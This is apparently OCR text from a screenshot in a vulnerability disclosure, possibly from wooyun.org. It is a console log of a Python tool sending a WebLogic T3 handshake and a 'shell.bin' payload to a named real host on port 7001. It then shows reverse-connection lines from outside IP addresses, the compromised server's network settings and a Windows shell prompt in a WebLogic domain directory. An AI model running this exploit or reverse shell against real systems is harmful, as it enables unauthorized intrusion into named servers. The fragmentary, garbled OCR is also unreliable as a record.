 connecting to oa.ahtenghui.com port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>1.py oa.ahtenghui.com 7001 she
ll.bin
connecting to oa.ahtenghui.com port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>
test1.txt
FileZilla
yz.sufe....
vvp 44444
. . : 00-21-85-C2-0C-34
. . : No
. . : 172.16.253.6
. . : 255.255.255.248
. . : 172.16.253.2
. . : 202.102.213.68
61.132.163.68
main>^C
p failed: h_errno 11004: NO_DATA
UNKNOWN) [220.179.196.7] 4836: NO_DATA
Corp.
main>^C
failed: h_errno 11004: NO_DATA
UNKNOWN) [60.166.61.24] 49425: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\mydomain>
8uftp
phpwind_...
工具
新建 文本文
档.txt
weather....
webserv
www.wooyun.org